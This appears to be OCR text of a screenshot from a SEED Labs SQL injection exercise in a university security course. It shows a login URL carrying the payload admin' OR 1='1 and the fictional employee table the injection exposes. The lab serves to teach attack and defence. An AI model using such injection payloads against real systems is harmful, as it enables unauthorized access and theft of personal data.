 SEED Project UC: Fundame FSI_Aula11_Mod FSI_Aula12_Atac FSI_Aula3_Contr FSI_Aula4_Contr FSI_Aula5_Contr FEUP-L.EIC02 Web_SQL_Inject SQLi Lab mysql comme
www.seed-server.com/unsafe_home.php?username=admin'+OR+1%3D'1&Password=
SEED LABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs